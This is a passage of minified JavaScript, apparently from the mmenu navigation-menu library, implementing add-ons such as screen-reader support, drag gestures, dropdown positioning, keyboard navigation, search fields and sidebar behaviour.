t=g(e,".mm-navbar")[0],n=!!t.querySelector(".mm-btn_prev");k.sr_aria(b(t,".mm-navbar__title")[0],"hidden",n)})),e.text&&(this.bind("initAddons:after",()=>{this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",[].slice.call(arguments))}),this.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text",[].slice.call(arguments))})}),this.bind("initNavbar:after",e=>{let n=g(e,".mm-navbar")[0];if(n){let e=g(n,".mm-btn_prev")[0];e&&(e.innerHTML=k.sr_text(this.i18n(t.text.closeSubmenu)))}}),this.bind("initListview:after",e=>{let n=e.mmParent;if(n){let e=g(n,".mm-btn_next")[0];if(e){let n=this.i18n(t.text[e.parentElement.matches(".mm-listitem_vertical")?"toggleSubmenu":"openSubmenu"]);e.innerHTML+=k.sr_text(n)}}}))},scrollBugFix:function(){if(V&&this.opts.offCanvas&&this.opts.offCanvas.blockUI){var e=function(e){return"boolean"==typeof e&&(e={fix:e}),"object"!=typeof e&&(e={}),e}(this.opts.scrollBugFix);this.opts.scrollBugFix=a(e,k.options.scrollBugFix),e.fix&&(this.bind("open:start",()=>{g(this.node.pnls,".mm-panel_opened")[0].scrollTop=0}),this.bind("initMenu:after",()=>{if(!this.vars.scrollBugFixed){let e=!1;document.addEventListener("touchmove",e=>{document.documentElement.matches(".mm-wrapper_opened")&&e.preventDefault()}),document.body.addEventListener("touchstart",t=>{var n=t.target;n.matches(".mm-panels > .mm-panel")&&document.documentElement.matches(".mm-wrapper_opened")&&(e||(e=!0,0===n.scrollTop?n.scrollTop=1:n.scrollHeight===n.scrollTop+n.offsetHeight&&(n.scrollTop-=1),e=!1))}),document.body.addEventListener("touchmove",e=>{var t=e.target;t.matches(".mm-panels > .mm-panel")&&document.documentElement.matches(".mm-wrapper_opened")&&t.scrollHeight>t.clientHeight&&e.stopPropagation()})}this.vars.scrollBugFixed=!0,window.addEventListener("orientationchange",e=>{var t=g(this.node.pnls,".mm-panel_opened")[0];t.scrollTop=0,t.style["-webkit-overflow-scrolling"]="auto",t.style["-webkit-overflow-scrolling"]="touch"})}))}},autoHeight:function(){var e=function(e){return"boolean"==typeof e&&e&&(e={height:"auto"}),"string"==typeof e&&(e={height:e}),"object"!=typeof e&&(e={}),e}(this.opts.autoHeight);if(this.opts.autoHeight=a(e,k.options.autoHeight),"auto"!=e.height&&"highest"!=e.height)return;const t=(()=>{const t=()=>{var e=g(this.node.pnls,".mm-panel_opened")[0];return e&&(e=i(e)),e||(e=g(this.node.pnls,".mm-panel")[0]),e.offsetHeight},n=()=>{var e=0;return g(this.node.pnls,".mm-panel").forEach(t=>{t=i(t),e=Math.max(e,t.offsetHeight)}),e},i=e=>(e.parentElement.matches(".mm-listitem_vertical")&&(e=_(e,".mm-panel").filter(e=>!e.parentElement.matches(".mm-listitem_vertical"))[0]),e);return()=>{if(!this.opts.offCanvas||this.vars.opened){var i=window.getComputedStyle(this.node.pnls),s=Math.max(parseInt(i.top,10),0)||0,a=Math.max(parseInt(i.bottom,10),0)||0,o=0;this.node.menu.classList.add("mm-menu_autoheight-measuring"),"auto"==e.height?o=t():"highest"==e.height&&(o=n()),this.node.menu.style.height=o+s+a+"px",this.node.menu.classList.remove("mm-menu_autoheight-measuring")}}})();this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_autoheight")}),this.opts.offCanvas&&this.bind("open:start",t),"highest"==e.height&&this.bind("initPanels:after",t),"auto"==e.height&&(this.bind("updateListview",t),this.bind("openPanel:start",t))},backButton:function(){if(this.opts.offCanvas){var e=function(e){return"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e}(this.opts.backButton);this.opts.backButton=a(e,k.options.backButton);var t="#"+this.node.menu.id;if(e.close){var n=[];const e=()=>{n=[t],g(this.node.pnls,".mm-panel_opened, .mm-panel_opened-parent").forEach(e=>{n.push("#"+e.id)})};this.bind("open:finish",()=>{history.pushState(null,document.title,t)}),this.bind("open:finish",e),this.bind("openPanel:finish",e),this.bind("close:finish",()=>{n=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),window.addEventListener("popstate",e=>{if(this.vars.opened&&n.length){var i=(n=n.slice(0,-1))[n.length-1];i==t?this.close():(this.openPanel(this.node.menu.querySelector(i)),history.pushState(null,document.title,t))}})}e.open&&window.addEventListener("popstate",e=>{this.vars.opened||location.hash!=t||this.open()})}},columns:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"number"==typeof e&&(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),"number"==typeof e.visible&&(e.visible={min:e.visible,max:e.visible}),e}(this.opts.columns);if(this.opts.columns=a(e,k.options.columns),e.add){e.visible.min=Math.max(1,Math.min(6,e.visible.min)),e.visible.max=Math.max(e.visible.min,Math.min(6,e.visible.max));for(var t="",n="",i=0;i<=e.visible.max;i++)t+=" mm-menu_columns-"+i,n+=" mm-panel_columns-"+i;t.length&&(t=t.slice(1),n=n.slice(1));var s=n+" mm-panel_opened mm-panel_opened-parent mm-panel_highest";this.bind("openPanel:before",e=>{var t;if(e&&(t=e.mmParent),t&&(t=t.closest(".mm-panel"))){var n=t.className;if(n.length&&(n=n.split("mm-panel_columns-")[1]))for(var i=parseInt(n.split(" ")[0],10)+1;i>0;){if(!(e=g(this.node.pnls,".mm-panel_columns-"+i)[0])){i=-1;break}i++,e.classList.remove(s),e.classList.add("mm-hidden")}}}),this.bind("openPanel:start",i=>{var s=g(this.node.pnls,".mm-panel_opened-parent").length;i.matches(".mm-panel_opened-parent")||s++,s=Math.min(e.visible.max,Math.max(e.visible.min,s)),this.node.menu.classList.remove(...t.split(" ")),this.node.menu.classList.add("mm-menu_columns-"+s);var a=[];g(this.node.pnls,".mm-panel").forEach(e=>{e.classList.remove(...n.split(" ")),e.matches(".mm-panel_opened-parent")&&a.push(e)}),a.push(i),a.slice(-e.visible.max).forEach((e,t)=>{e.classList.add("mm-panel_columns-"+t)})})}},counters:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e,addTo:"panels",count:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-panel"),e}(this.opts.counters);if(this.opts.counters=a(e,k.options.counters),this.bind("initListview:after",e=>{var t=this.conf.classNames.counters.counter;e.querySelectorAll("."+t).forEach(e=>{E(e,t,"mm-counter")})}),e.add&&this.bind("initListview:after",t=>{if(t.matches(e.addTo)){var n=t.mmParent;if(n&&!n.querySelector(".mm-counter")){let e=v("span.mm-counter"),t=g(n,".mm-btn")[0];t&&t.prepend(e)}}}),e.count){const e=e=>{(e?[e]:g(this.node.pnls,".mm-panel")).forEach(e=>{var t=e.mmParent;if(t){var n=t.querySelector(".mm-counter");if(n){var i=[];g(e,".mm-listview").forEach(e=>{i.push(...g(e))}),n.innerHTML=y(i).length.toString()}}})};this.bind("initListview:after",e),this.bind("updateListview",e)}},dividers:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-panel"),e}(this.opts.dividers);this.opts.dividers=a(e,k.options.dividers),this.bind("initListview:after",e=>{g(e,"ul, ol").forEach(e=>{g(e).forEach(e=>{E(e,this.conf.classNames.divider,"mm-divider"),e.matches(".mm-divider")&&e.classList.remove("mm-listitem")})})}),e.type&&this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_dividers-"+e.type)}),e.add&&this.bind("initListview:after",t=>{t.matches(e.addTo)&&(b(t,".mm-divider").forEach(e=>{e.remove()}),b(t,".mm-listview").forEach(e=>{var t="";y(g(e)).forEach(n=>{let i=g(n,".mm-listitem__text")[0].textContent.trim().toLowerCase()[0];if(i.length&&i!=t){t=i;let s=v("li.mm-divider");s.textContent=i,e.insertBefore(s,n)}})}))})},drag:function(){if(this.opts.offCanvas&&!("function"!=typeof window.Hammer||window.Hammer.VERSION<2)){var e=function(e){return"boolean"==typeof e&&(e={menu:e,panels:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.menu&&(e.menu={open:e.menu}),"object"!=typeof e.menu&&(e.menu={}),"boolean"==typeof e.panels&&(e.panels={close:e.panels}),"object"!=typeof e.panels&&(e.panels={}),e}(this.opts.drag);this.opts.drag=a(e,k.options.drag);var t=this.conf.drag;e.menu.open&&this.bind("setPage:after",()=>{var i,s,a,o={events:"panleft panright",typeLower:"x",typeUpper:"X",open_dir:"right",close_dir:"left",negative:!1},l="width",m="innerWidth",d=o.open_dir,c=function(t){t<=e.menu.maxStartPos&&(p=1)},h=function(){return b(document.body,".mm-slideout")},p=0,u=0,f=0,v=this.opts.extensions.all,g=void 0===v?"left":v.indexOf("mm-menu_position-right")>-1?"right":v.indexOf("mm-menu_position-top")>-1?"top":v.indexOf("mm-menu_position-bottom")>-1?"bottom":"left",_=void 0===v?"back":v.indexOf("mm-menu_position-top")>-1||v.indexOf("mm-menu_position-bottom")>-1||v.indexOf("mm-menu_position-front")>-1?"front":"back";switch(g){case"top":case"bottom":o.events="panup pandown",o.typeLower="y",o.typeUpper="Y",l="height",m="innerHeight"}switch(g){case"right":case"bottom":o.negative=!0,c=function(t){t>=window[m]-e.menu.maxStartPos&&(p=1)}}switch(g){case"right":o.open_dir="left",o.close_dir="right";break;case"top":o.open_dir="down",o.close_dir="up";break;case"bottom":o.open_dir="up",o.close_dir="down"}switch(_){case"front":h=function(){return[this.node.menu]}}var y=r(this.node.menu,e.menu.node,k.node.page);"string"==typeof y&&(y=document.querySelector(y));var L=new window.Hammer(y,this.opts.drag.vendors.hammer);L.on("panstart",e=>{c.call(this,e.center[o.typeLower]),a=h.call(this),d=o.open_dir}),L.on(o.events+" panend",e=>{p>0&&e.preventDefault()}),L.on(o.events,r=>{if(i=r["delta"+o.typeUpper],o.negative&&(i=-i),i!=u&&(d=i>=u?o.open_dir:o.close_dir),(u=i)>e.menu.threshold&&1==p){if(document.documentElement.matches(".mm-wrapper_opened"))return;p=2,this._openSetup(),this.trigger("open:start"),document.documentElement.classList.add("mm-wrapper_dragging"),f=n(window[m]*t.menu[l].perc,t.menu[l].min,t.menu[l].max)}if(2==p){s=n(u,10,f)-("front"==_?f:0),o.negative&&(s=-s);let e="translate"+o.typeUpper+"("+s+"px )";a.forEach(t=>{t.style["-webkit-transform"]="-webkit-"+e,t.style.transform=e})}}),L.on("panend",e=>{2==p&&(document.documentElement.classList.remove("mm-wrapper_dragging"),a.forEach(e=>{e.style["-webkit-transform"]="",e.style.transform=""}),this[d==o.open_dir?"_openStart":"close"]()),p=0})}),e.panels.close&&this.bind("initPanel:after",e=>{var t=e["mmParent "];if(t){t=t.closest(".mm-panel");var n=new window.Hammer(e,this.opts.drag.vendors.hammer),i=null;n.on("panright",e=>{i||(this.openPanel(t),i=setTimeout(()=>{clearTimeout(i),i=null},this.conf.openingInterval+this.conf.transitionDuration))})}})}function n(e,t,n){return e<t&&(e=t),e>n&&(e=n),e}},dropdown:function(){if(this.opts.offCanvas){var e=function(e){return"boolean"==typeof e&&e&&(e={drop:e}),"object"!=typeof e&&(e={}),"string"==typeof e.position&&(e.position={of:e.position}),e}(this.opts.dropdown);this.opts.dropdown=a(e,k.options.dropdown);var t=this.conf.dropdown;if(e.drop){var n;this.bind("initMenu:after",()=>{if(this.node.menu.classList.add("mm-menu_dropdown"),"string"!=typeof e.position.of){let t=this.vars.orgMenuId;t&&t.length&&(e.position.of='[href="#'+t+'"]')}if("string"==typeof e.position.of){n=b(document.body,e.position.of)[0];var t=e.event.split(" ");1==t.length&&(t[1]=t[0]),"hover"==t[0]&&n.addEventListener("mouseenter",e=>{this.open()},{passive:!0}),"hover"==t[1]&&this.node.menu.addEventListener("mouseleave",e=>{this.close()},{passive:!0})}}),this.bind("open:start",()=>{this.node.menu.mmStyle=this.node.menu.getAttribute("style"),document.documentElement.classList.add("mm-wrapper_dropdown")}),this.bind("close:finish",()=>{this.node.menu.setAttribute("style",this.node.menu.mmStyle),document.documentElement.classList.remove("mm-wrapper_dropdown")});var i=function(i,s){var a,o,r,l=s[0],m=s[1],d="x"==i?"scrollLeft":"scrollTop",c="x"==i?"offsetWidth":"offsetHeight",h="x"==i?"left":"top",p="x"==i?"right":"bottom",u="x"==i?"width":"height",f="x"==i?"innerWidth":"innerHeight",v="x"==i?"maxWidth":"maxHeight",b=null,g=document.documentElement[d]||document.body[d],_=(a=h,n.getBoundingClientRect()[a]+document.body["left"===a?"scrollLeft":"scrollTop"]-g),y=_+n[c],L=window[f],E=t.offset.button[i]+t.offset.viewport[i];if(e.position[i])switch(e.position[i]){case"left":case"bottom":b="after";break;case"right":case"top":b="before"}return null===b&&(b=_+(y-_)/2<L/2?"after":"before"),"after"==b?(r=L-((o="x"==i?_:y)+E),l[h]=o+t.offset.button[i]+"px",l[p]="auto",e.tip&&m.push("mm-menu_tip-"+("x"==i?"left":"top"))):(r=(o="x"==i?y:_)-E,l[p]="calc( 100% - "+(o-t.offset.button[i])+"px )",l[h]="auto",e.tip&&m.push("mm-menu_tip-"+("x"==i?"right":"bottom"))),e.fitViewport&&(l[v]=Math.min(t[u].max,r)+"px"),[l,m]};this.bind("open:start",s),window.addEventListener("resize",e=>{s.call(this)},{passive:!0}),this.opts.offCanvas.blockUI||window.addEventListener("scroll",e=>{s.call(this)},{passive:!0})}}function s(){if(this.vars.opened){this.node.menu.setAttribute("style",this.node.menu.mmStyle);var t=[{},[]];t=i.call(this,"y",t),t=i.call(this,"x",t);for(let e in t[0])this.node.menu.style[e]=t[0][e];e.tip&&(this.node.menu.classList.remove("mm-menu_tip-left","mm-menu_tip-right","mm-menu_tip-top","mm-menu_tip-bottom"),this.node.menu.classList.add(...t[1]))}}},fixedElements:function(){if(this.opts.offCanvas){var e,t,n,i,s=this.conf.fixedElements;this.bind("setPage:after",a=>{e=this.conf.classNames.fixedElements.fixed,i=b(document,s.fixed.insertSelector)[0],b(a,"."+e).forEach(t=>{E(t,e,"mm-slideout"),i[s.fixed.insertMethod](t)}),b(a,"."+(t=this.conf.classNames.fixedElements.sticky)).forEach(e=>{E(e,t,"mm-sticky")}),n=b(a,".mm-sticky")}),this.bind("open:start",()=>{if(n.length&&"hidden"==window.getComputedStyle(document.documentElement).overflow){let e=(document.documentElement.scrollTop||document.body.scrollTop)+s.sticky.offset;n.forEach(t=>{t.style.top=parseInt(window.getComputedStyle(t).top,10)+e+"px"})}}),this.bind("close:finish",()=>{n.forEach(e=>{e.style.top=""})})}},iconbar:function(){var e,t=function(e){return"array"==o(e)&&(e={use:!0,top:e}),"object"!=o(e)&&(e={}),void 0===e.use&&(e.use=!0),"boolean"==typeof e.use&&e.use&&(e.use=!0),e}(this.opts.iconbar);if(this.opts.iconbar=a(t,k.options.iconbar),t.use&&(["top","bottom"].forEach((n,i)=>{var s=t[n];"array"!=o(s)&&(s=[s]);var a=v("div.mm-iconbar__"+n);for(let e=0,t=s.length;e<t;e++)"string"==typeof s[e]?a.innerHTML+=s[e]:a.append(s[e]);a.children.length&&(e||(e=v("div.mm-iconbar")),e.append(a))}),e)){this.bind("initMenu:after",()=>{this.node.menu.prepend(e)});let n="mm-menu_iconbar-"+t.position,i=()=>{this.node.menu.classList.add(n),k.sr_aria(e,"hidden",!1)},s=()=>{this.node.menu.classList.remove(n),k.sr_aria(e,"hidden",!0)};if("boolean"==typeof t.use?this.bind("initMenu:after",i):x(t.use,i,s),"tabs"==t.type){e.classList.add("mm-iconbar_tabs"),e.addEventListener("click",e=>{var t=e.target;if(t.matches("a"))if(t.matches(".mm-iconbar__tab_selected"))e.stopImmediatePropagation();else try{var n=this.node.menu.querySelector(t.getAttribute("href"))[0];n&&n.matches(".mm-panel")&&(e.preventDefault(),e.stopImmediatePropagation(),this.openPanel(n,!1))}catch(e){}});const t=n=>{b(e,"a").forEach(e=>{e.classList.remove("mm-iconbar__tab_selected")});var i=b(e,'[href="#'+n.id+'"]')[0];if(i)i.classList.add("mm-iconbar__tab_selected");else{let e=n.mmParent;e&&t(e.closest(".mm-panel"))}};this.bind("openPanel:start",t)}}},iconPanels:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"number"!=typeof e&&"string"!=typeof e||(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),e}(this.opts.iconPanels);this.opts.iconPanels=a(e,k.options.iconPanels);var t=!1;if("first"==e.visible&&(t=!0,e.visible=1),e.visible=Math.min(3,Math.max(1,e.visible)),e.visible++,e.add){this.bind("initMenu:after",()=>{var t=["mm-menu_iconpanel"];e.hideNavbar&&t.push("mm-menu_hidenavbar"),e.hideDivider&&t.push("mm-menu_hidedivider"),this.node.menu.classList.add(...t)});var n=[];if(!t)for(var i=0;i<=e.visible;i++)n.push("mm-panel_iconpanel-"+i);this.bind("openPanel:start",i=>{var s=g(this.node.pnls,".mm-panel");if(!(i=i||s[0]).parentElement.matches(".mm-listitem_vertical"))if(t)s.forEach((e,t)=>{e.classList[0==t?"add":"remove"]("mm-panel_iconpanel-first")});else{s.forEach(e=>{e.classList.remove(...n)}),s=s.filter(e=>e.matches(".mm-panel_opened-parent"));let t=!1;s.forEach(e=>{i===e&&(t=!0)}),t||s.push(i),s.forEach(e=>{e.classList.remove("mm-hidden")}),(s=s.slice(-e.visible)).forEach((e,t)=>{e.classList.add("mm-panel_iconpanel-"+t)})}}),this.bind("initListview:after",t=>{if(e.blockPanel&&!t.parentElement.matches(".mm-listitem_vertical")&&!g(t,".mm-panel__blocker")[0]){let e=v("a.mm-panel__blocker");e.setAttribute("href","#"+t.closest(".mm-panel").id),t.prepend(e)}})}},keyboardNavigation:function(){if(!V){var e=function(e){return"boolean"!=typeof e&&"string"!=typeof e||(e={enable:e}),"object"!=typeof e&&(e={}),e}(this.opts.keyboardNavigation);if(this.opts.keyboardNavigation=a(e,k.options.keyboardNavigation),e.enable){let t=v("button.mm-tabstart"),n=v("button.mm-tabend"),i=v("button.mm-tabend");this.bind("initMenu:after",()=>{e.enhance&&this.node.menu.classList.add("mm-menu_keyboardfocus"),ae.call(this,e.enhance)}),this.bind("initOpened:before",()=>{this.node.menu.prepend(t),this.node.menu.append(n),g(this.node.menu,".mm-navbars-top, .mm-navbars-bottom").forEach(e=>{e.querySelectorAll(".mm-navbar__title").forEach(e=>{e.setAttribute("tabindex","-1")})})}),this.bind("initBlocker:after",()=>{k.node.blck.append(i),g(k.node.blck,"a")[0].classList.add("mm-tabstart")});let s="input, select, textarea, button, label, a[href]";const a=t=>{t=t||g(this.node.pnls,".mm-panel_opened")[0];var n=null,i=document.activeElement.closest(".mm-navbar");if(!i||i.closest(".mm-menu")!=this.node.menu){if("default"==e.enable&&((n=b(t,".mm-listview a[href]:not(.mm-hidden)")[0])||(n=b(t,s+":not(.mm-hidden)")[0]),!n)){let e=[];g(this.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(t=>{e.push(...b(t,s+":not(.mm-hidden)"))}),n=e[0]}n||(n=g(this.node.menu,".mm-tabstart")[0]),n&&n.focus()}};this.bind("open:finish",a),this.bind("openPanel:finish",a),this.bind("initOpened:after:sr-aria",()=>{[this.node.menu,k.node.blck].forEach(e=>{g(e,".mm-tabstart, .mm-tabend").forEach(e=>{k.sr_aria(e,"hidden",!0),k.sr_role(e,"presentation")})})})}}},lazySubmenus:function(){var e=function(e){return"boolean"==typeof e&&(e={load:e}),"object"!=typeof e&&(e={}),e}(this.opts.lazySubmenus);this.opts.lazySubmenus=a(e,k.options.lazySubmenus),e.load&&(this.bind("initMenu:after",()=>{var e=[];b(this.node.pnls,"li").forEach(t=>{e.push(...g(t,this.conf.panelNodetype.join(", ")))}),e.filter(e=>!e.matches(".mm-listview_inset")).filter(e=>!e.matches(".mm-nolistview")).filter(e=>!e.matches(".mm-nopanel")).forEach(e=>{e.classList.add("mm-panel_lazysubmenu","mm-nolistview","mm-nopanel")})}),this.bind("initPanels:before",e=>{(e=e||g(this.node.pnls,this.conf.panelNodetype.join(", "))).forEach(e=>{var t=".mm-panel_lazysubmenu",n=b(e,t);e.matches(t)&&n.unshift(e),n.filter(e=>!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")).forEach(e=>{e.classList.remove("mm-panel_lazysubmenu","mm-nolistview","mm-nopanel")})})}),this.bind("initOpened:before",()=>{var e=[];b(this.node.pnls,"."+this.conf.classNames.selected).forEach(t=>{e.push(..._(t,".mm-panel_lazysubmenu"))}),e.length&&(e.forEach(e=>{e.classList.remove("mm-panel_lazysubmenu","mm-nolistview mm-nopanel")}),this.initPanels([e[e.length-1]]))}),this.bind("openPanel:before",e=>{var t=".mm-panel_lazysubmenu",n=b(e,t);e.matches(t)&&n.unshift(e),(n=n.filter(e=>!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu"))).length&&this.initPanels(n)}))},navbars:function(){var e=this.opts.navbars;if(void 0!==e){e instanceof Array||(e=[e]);var t={};e.length&&(e.forEach(e=>{if(!(e=function(e){return"boolean"==typeof e&&e&&(e={}),"object"!=typeof e&&(e={}),void 0===e.content&&(e.content=["prev","title"]),e.content instanceof Array||(e.content=[e.content]),void 0===e.use&&(e.use=!0),"boolean"==typeof e.use&&e.use&&(e.use=!0),e}(e)).use)return!1;var n=v("div.mm-navbar"),i=e.position;"bottom"!==i&&(i="top"),t[i]||(t[i]=v("div.mm-navbars_"+i)),t[i].append(n);for(let t=0,i=e.content.length;t<i;t++){let i=e.content[t];if("string"==typeof i){let e=me[i];"function"==typeof e?e.call(this,n):n.innerHTML+=i}else n.append(i)}if("string"==typeof e.type){let t=de[e.type];"function"==typeof t&&t.call(this,n)}let s=()=>{n.classList.remove("mm-hidden"),k.sr_aria(n,"hidden",!1)},a=()=>{n.classList.add("mm-hidden"),k.sr_aria(n,"hidden",!0)};"boolean"!=typeof e.use&&x(e.use,s,a)}),this.bind("initMenu:after",()=>{for(let e in t)this.node.menu["bottom"==e?"append":"prepend"](t[e])}))}},pageScroll:function(){var e=function(e){return"boolean"==typeof e&&(e={scroll:e}),"object"!=typeof e&&(e={}),e}(this.opts.pageScroll);this.opts.pageScroll=a(e,k.options.pageScroll);var t,n=this.conf.pageScroll;function i(){t&&t.scrollIntoView({behavior:"smooth"}),t=null}function s(e){try{return"#"!=e&&"#"==e.slice(0,1)?k.node.page.querySelector(e):null}catch(e){return null}}if(e.scroll&&this.bind("close:finish",()=>{i()}),this.opts.offCanvas&&e.scroll&&this.clck.push((e,n)=>{if(t=null,n.inMenu){var a=e.getAttribute("href");if(t=s(a))return this.node.menu.matches(".mm-menu_sidebar-expanded")&&document.documentElement.matches(".mm-wrapper_sidebar-expanded")?void i():{close:!0}}}),e.update){let e=[];this.bind("initListview:after",t=>{L(b(t,".mm-listitem")).forEach(t=>{var n=s(t.getAttribute("href"));n&&e.unshift(n)})});let t=-1;window.addEventListener("scroll",i=>{for(var s=document.documentElement.scrollTop||document.body.scrollTop,a=0;a<e.length;a++)if(e[a].offsetTop<s+n.updateOffset){if(t!==a){t=a;let n=L(b(g(this.node.pnls,".mm-panel_opened")[0],".mm-listitem"));(n=n.filter(t=>t.matches('[href="#'+e[a].id+'"]'))).length&&this.setSelected(n[0].parentElement)}break}})}},searchfield:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.panel&&(e.panel={add:e.panel}),"object"!=typeof e.panel&&(e.panel={}),"panel"==e.addTo&&(e.panel.add=!0),e.panel.add&&(e.showSubPanels=!1,e.panel.splash&&(e.cancel=!0)),e}(this.opts.searchfield);this.opts.searchfield=a(e,k.options.searchfield);this.conf.searchfield;e.add&&(this.bind("close:start",()=>{b(this.node.menu,".mm-searchfield").forEach(e=>{e.blur()})}),this.bind("initPanels:after",t=>{var n=null;e.panel.add&&(n=ge.call(this,t));var i=null;switch(e.addTo){case"panels":i=t;break;case"panel":i=[n];break;default:"string"==typeof e.addTo?i=b(this.node.menu,e.addTo):"array"==o(e.addTo)&&(i=e.addTo)}i.forEach(t=>{t=_e.call(this,t),e.search&&t&&ye.call(this,t)}),e.noResults&&(e.panel.add?[n]:t).forEach(e=>{Le.call(this,e)})}),this.clck.push((e,t)=>{if(t.inMenu&&e.matches(".mm-searchfield__btn")){if(e.matches(".mm-btn_close")){let t=b(e.closest(".mm-searchfield"),"input")[0];return t.value="",this.search(t),!0}if(e.matches(".mm-btn_next")){let t=e.closest("form");return t&&t.submit(),!0}}}))},sectionIndexer:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"object"!=typeof e&&(e={}),e}(this.opts.sectionIndexer);this.opts.sectionIndexer=a(e,k.options.sectionIndexer),e.add&&this.bind("initPanels:after",t=>{if("panels"!=e.addTo&&b(this.node.menu,e.addTo).filter(e=>e.matches(".mm-panel")),!this.node.indx){let e="";"abcdefghijklmnopqrstuvwxyz".split("").forEach(t=>{e+='<a href="#">'+t+"</a>"});let t=v("div.mm-sectionindexer");t.innerHTML=e,this.node.pnls.prepend(t),this.node.indx=t,this.node.indx.addEventListener("click",e=>{e.target.matches("a")&&e.preventDefault()});let n=e=>{if(e.target.matches("a")){var t=e.target.textContent,n=g(this.node.pnls,".mm-panel_opened")[0],i=-1,s=n.scrollTop;n.scrollTop=0,b(n,".mm-divider").filter(e=>!e.matches(".mm-hidden")).forEach(e=>{i<0&&t==e.textContent.trim().slice(0,1).toLowerCase()&&(i=e.offsetTop)}),n.scrollTop=i>-1?i:s}};V?(this.node.indx.addEventListener("touchstart",n),this.node.indx.addEventListener("touchmove",n)):this.node.indx.addEventListener("mouseover",n)}this.bind("openPanel:start",e=>{var t=b(e,".mm-divider").filter(e=>!e.matches(".mm-hidden")).length;this.node.indx.classList[t?"add":"remove"]("mm-sectionindexer_active")})})},setSelected:function(){var e=function(e){return"boolean"==typeof e&&(e={hover:e,parent:e}),"object"!=typeof e&&(e={}),e}(this.opts.setSelected);if(this.opts.setSelected=a(e,k.options.setSelected),"detect"==e.current){const e=t=>{t=t.split("?")[0].split("#")[0];var n=this.node.menu.querySelector('a[href="'+t+'"], a[href="'+t+'/"]');if(n)this.setSelected(n.parentElement);else{var i=t.split("/").slice(0,-1);i.length&&e(i.join("/"))}};this.bind("initMenu:after",()=>{e.call(this,window.location.href)})}else e.current||this.bind("initListview:after",e=>{b(e,".mm-listitem_selected").forEach(e=>{e.classList.remove("mm-listitem_selected")})});e.hover&&this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_selected-hover")}),e.parent&&(this.bind("openPanel:finish",e=>{b(this.node.pnls,".mm-listitem_selected-parent").forEach(e=>{e.classList.remove("mm-listitem_selected-parent")});for(var t=e.mmParent;t;)t.matches(".mm-listitem_vertical")||t.classList.add("mm-listitem_selected-parent"),t=(t=t.closest(".mm-panel")).mmParent}),this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_selected-parent")}))},sidebar:function(){if(this.opts.offCanvas){var e=function(e){return("string"==typeof e||"boolean"==typeof e&&e||"number"==typeof e)&&(e={expanded:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.collapsed&&e.collapsed&&(e.collapsed={use:!0}),"string"!=typeof e.collapsed&&"number"!=typeof e.collapsed||(e.collapsed={use:e.collapsed}),"object"!=typeof e.collapsed&&(e.collapsed={}),"boolean"==typeof e.expanded&&e.expanded&&(e.expanded={use:!0}),"string"!=typeof e.expanded&&"number"!=typeof e.expanded||(e.expanded={use:e.expanded}),"object"!=typeof e.expanded&&(e.expanded={}),e}(this.opts.sidebar);this.opts.sidebar=a(e,k.options.sidebar);var t="mm-wrapper_sidebar-collapsed",n="mm-wrapper_sidebar-expanded";if(e.collapsed.use){this.bind("initMenu:after",()=>{if(this.node.menu.classList.add("mm-menu_sidebar-collapsed"),e.collapsed.blockMenu&&this.opts.offCanvas&&!g(this.node.menu,".mm-menu__blocker")[0]){let e=v("a.mm-menu__blocker");e.setAttribute("href","#"+this.node.menu.id),this.node.menu.prepend(e)}e.collapsed.hideNavbar&&this.node.menu.classList.add("mm-menu_hidenavbar"),e.collapsed.hideDivider&&this.node.menu.classList.add("mm-menu_hidedivider")});let n=()=>{document.documentElement.classList.add(t)},i=()=>{document.documentElement.classList.remove(t)};"boolean"==typeof e.collapsed.use?this.bind("initMenu:after",n):x(e.collapsed.use,n,i)}if(e.expanded.use){this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_sidebar-expanded")});let t=()=>{document.documentElement.classList.add(n),document.documentElement.matches(".mm-wrapper_sidebar-closed")||this.open()},i=()=>{document.documentElement.classList.remove(n),this.close()};"boolean"==typeof e.expanded.use?this.bind("initMenu:after",t):x(e.expanded.use,t,i),this.bind("close:start",()=>{document.documentElement.matches("."+n)&&document.documentElement.classList.add("mm-wrapper_sidebar-closed")}),this.bind("open:start",()=>{document.documentElement.classList.remove("mm-wrapper_sidebar-closed")}),this.clck.push((e,t)=>{if(t.inMenu&&t.inListview&&document.documentElement.matches(".mm-wrapper_sidebar-expanded"))return{close:!1}})}}},toggles:function(){this.bind("initPanels:after",e=>{e.forEach(e=>{b(e,"input").forEach(e=>{E(e,this.conf.classNames.toggles.toggle,"mm-toggle"),E(e,this.conf.classNames.toggles.check,"mm-check")})})})}},k.wrappers={angular:function(){this.opts.onClick={close:!0,preventDefault:!1,setSelected:!0}},bootstrap:function(){if(this.node.menu.matches(".navbar-collapse")){this.conf.clone=!1;var e=v("nav"),t=v("div");e.append(t),g(this.node.menu).forEach(e=>{switch(!0){case e.matches(".navbar-nav"):t.append(function(e){var t=v("ul");return b(e,".nav-item").forEach(e=>{var n=v("li");if(e.matches(".active")&&n.classList.add("Selected"),!e.matches(".nav-link")){let t=g(e,".dropdown-menu")[0];t&&n.append(s(t)),e=g(e,".nav-link")[0]}n.prepend(i(e)),t.append(n)}),t}(e));break;case e.matches(".dropdown-menu"):t.append(s(e));break;case 